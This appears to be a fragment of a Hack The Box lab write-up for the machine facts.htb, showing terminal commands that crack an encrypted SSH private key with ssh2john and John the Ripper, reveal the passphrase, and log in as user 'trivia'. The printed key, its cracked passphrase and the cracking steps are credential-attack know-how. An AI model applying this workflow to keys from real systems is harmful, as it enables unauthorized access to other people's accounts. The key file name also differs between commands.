 ┌──(sigiri㉿kali)-[~]
└─$ cat > id_ed25519 << 'EOF'
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABCLNdBAg/
s6KAATAjqU9LvRAAAAGAAAAAEAAAAzAAAAC3NzaC1lZDI1NTE5AAAAIN73+fLhecQ/joZj
PqDdj24WXLBQs2zcxYyMG+OJ4KWyAAAAoBNlexadfzeI/WRoweaMDCx5/e52NZnvCNgdrB
PyaQdBx0WWccRyQLvNyD/A2YrSz5smx2P9WBOI+rICJfu2SgUcl8hUH3MVja5HUhj4mZ5F
opx1T4u8vzw+o+RYg35F29oAbT3soVgjU86AXcxtszRo7WLQphN1+egcys+zbVj0rQwfTr
6/k4l6qu87+diulgIzBtiT/LaCrHWH62YpT+0=
-----END OPENSSH PRIVATE KEY-----
EOF
┌──(sigiri㉿kali)-[~]
└─$ chmod 600 id_ed25519
┌──(sigiri㉿kali)-[~]
└─$ ssh2john id_ed25519 > ssh_hash.txt
┌──(sigiri㉿kali)-[~]
└─$ john ssh_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 24 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
dragonballz      (id_ed25519)
1g 0:00:01:03 DONE (2026-04-28 02:01) 0.01573g/s 51.36p/s 51.36c/s 51.36C/s grecia..jeter2
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(sigiri㉿kali)-[~]
└─$ssh -i id_ed255199 trivia@facts.htb
# passphrase type : dragonballz
Enter passphrase for key 'id_ed25519':
Last login: Wed Jan 28 16:17:19 UTC 2026 from 10.10.14.4 on ssh
Welcome to Ubuntu 25.04 (GNU/Linux 6.14.0-37-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
System information as of Tue Apr 28 07:02:13 AM UTC 2026
System load:           0.02
Usage of /:            72.5% of 7.28GB
Memory usage:          18%
Swap usage:            0%
Processes:             223
Users logged in:       1
IPv4 address for eth0: 10.129.31.126
IPv6 address for eth0: dead:beef::250:56ff:feb9:4a26
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
trivia@facts:~$